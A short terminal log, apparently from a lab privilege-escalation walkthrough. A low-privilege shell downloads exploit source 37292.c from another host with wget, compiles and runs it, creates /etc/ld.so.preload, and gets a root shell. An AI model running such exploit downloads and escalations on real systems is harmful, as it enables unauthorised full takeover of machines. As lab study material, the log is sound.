 $ wget http://10.0.2.4:8295/37292.c
--2022-04-14 18:01:08--  http://10.0.2.4:8295/37292.c
Connecting to 10.0.2.4:8295... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: `37292.c'
0K .... 100% 41.7M=0s
2022-04-14 18:01:08 (41.7 MB/s) - `37292.c' saved [4968/4968]
$ gcc 37292.c -o exp
$ ls
37292.c
exp
$ chmod +x exp
$ ./ecp
/bin/sh: 11: ./ecp: not found
$ ./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)